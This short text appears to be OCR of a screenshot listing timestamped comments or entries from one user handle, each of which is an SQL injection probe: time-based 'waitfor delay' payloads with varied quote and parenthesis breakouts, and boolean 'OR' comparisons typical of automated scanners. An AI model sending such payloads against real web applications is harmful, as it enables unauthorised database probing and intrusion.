
2026-06-08 17:04:37 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 17:04:34 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 17:04:30 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 17:04:26 - wUmrLVWz
-1" OR 3*2>(0+5+115-115) --
2026-06-08 17:04:09 - wUmrLVWz
-1" OR 3*2<(0+5+115-115) --